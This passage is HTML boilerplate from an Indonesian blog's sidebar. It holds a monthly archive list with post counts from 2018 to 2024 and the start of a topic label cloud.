<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agama'>Agama</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agnostik'>Agnostik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/AHA'>AHA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akidah'>Akidah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akuntansi'>Akuntansi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Andro'>Andro</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Animasi'>Animasi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Anime'>Anime</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/arsitek'>arsitek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Artikata'>Artikata</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/ArtikelSumbangan'>ArtikelSumbangan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Atheis'>Atheis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasa'>Bahasa</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaarab'>Bahasaarab</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasacina'>Bahasacina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaindo'>Bahasaindo</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasainggris'>Bahasainggris</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasajerman'>Bahasajerman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasalatin'>Bahasalatin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaprancis'>Bahasaprancis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasarusia'>Bahasarusia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaswedia'>Bahasaswedia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasawibu'>Bahasawibu</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasayunani'>Bahasayunani</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bangunan'>Bangunan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biografi'>Biografi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biologong'>Biologong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bitcoin'>Bitcoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Buku'>Buku</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Call%20of%20Duty%20Mobile'>Call of Duty Mobile</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaraMain'>CaraMain</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Caramelt'>Caramelt</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Catur'>Catur</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaturDummies'>CaturDummies</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabal'>ceritaabal</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabalchar'>ceritaabalchar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cerpeng'>Cerpeng</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cryptocurrency'>Cryptocurrency</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Daftar'>Daftar</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Data'>Data</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Deis'>Deis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desain'>Desain</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desktop'>Desktop</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dogecoin'>Dogecoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dong'>Dong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dongengbelaka'>Dongengbelaka</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Download'>Download</a>
<span class='label-count' dir='ltr'>(83)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Duit'>Duit</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dunya'>Dunya</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ebook'>Ebook</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ekonomi'>Ekonomi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/eksperimen%20pikiran'>eksperimen pikiran</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Epfupitea'>Epfupitea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fangame'>Fangame</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Faucet'>Faucet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fikih'>Fikih</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Filsafat'>Filsafat</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fisiksa'>Fisiksa</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Flash'>Flash</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Foto'>Foto</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gaje'>Gaje</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Game'>Game</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gharib'>Gharib</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hadits'>Hadits</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hari'>Hari</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/HarvestMoon'>HarvestMoon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
